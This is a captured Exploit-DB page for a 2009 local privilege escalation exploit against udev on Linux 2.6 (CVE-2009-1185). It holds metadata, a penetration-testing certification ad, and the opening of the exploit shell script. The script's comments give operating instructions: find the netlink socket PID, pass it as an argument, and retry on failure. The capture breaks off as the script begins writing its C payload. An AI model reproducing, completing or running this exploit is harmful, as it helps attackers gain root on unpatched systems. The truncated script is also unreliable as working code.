 exploit-db.com/exploits/8478
EXPLOIT
DATABASE
GET CERTIFIED
Linux Kernel 2.6 (Debian 4.0 / Ubuntu / Gentoo) UDEV < 1.4.1 - Local Privilege Escalation (1)
EDB-ID:
8478
CVE:
2009-1185
EDB Verified:
Author:
KINGCOPE
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2009-04-20
Vulnerable App:
Become a Certified Penetration Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified Professional
(OSCP). All new content for 2020.
GET CERTIFIED
#!/bin/sh
# Linux 2.6
# bug found by Sebastian Krahmer
#
# lame sploit using LD technique
# by kcope in 2009
# tested on debian-etch,ubuntu,gentoo
# do a 'cat /proc/net/netlink'
# and set the first arg to this
# script to the pid of the netlink socket
# (the pid is udevd_pid - 1 most of the time)
# + sploit has to be UNIX formatted text :)
# + if it doesn't work the 1st time try more often
#
# WARNING: maybe needs some FIXUP to work flawlessly
## greetz fly out to alex,andi,adize,wY!,revo,j! and the gang
cat > udev.c << _EOF
#include <fcntl.h>